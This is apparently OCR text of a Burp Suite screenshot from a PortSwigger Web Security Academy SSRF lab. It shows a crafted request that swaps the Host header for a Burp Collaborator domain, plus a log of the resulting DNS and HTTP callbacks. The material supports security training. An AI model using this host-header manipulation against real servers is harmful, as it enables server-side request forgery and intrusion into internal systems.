 Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET
https://ac871f311e4cb56b806d204e003a0026.web-security-academy
.net/ HTTP/1.1
2 Host: gyiojnhqu4a4awrqc3u7lv09v01qpf.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-ssrf-via-flawed-request-parsing
8 Connection: close
9 Cookie: _lab=
46%7cMCwCFHjALj2AKrmbn7A69h5RTwtC%2b6ZuAhQqrobdZ7t3hZWRzzqLJW
2yqb485z8QsFL6ItZukalpVFvRnn3nLwXxTckreVaA3FfCih9DBYr5EgWbp7f
zLnyKMW29j8VpNRAGKJYo9zJkIjNvgqVIKYtxa2EtB9%2bPZG9%2bnEQmM8%2
fuOlk%3d
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Burp Collabo
3 X-Collaborator-Versi
4 Content-Type: text/h
5 Connection: close
6 Content-Length: 53
7
8 <html>
<body>
0drqv568ssk9md5a
</body>
</html>
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from u
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Nov-06 06:50:08 UTC DNS gyiojnhqu4a4awrqc3u7lv09v01qpf
2 2020-Nov-06 06:50:08 UTC HTTP gyiojnhqu4a4awrqc3u7lv09v01qpf
3 2020-Nov-06 06:50:08 UTC DNS gyiojnhqu4a4awrqc3u7lv09v01qpf
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 52.208.12.94 at 2020-Nov-06 06:50:08 UTC.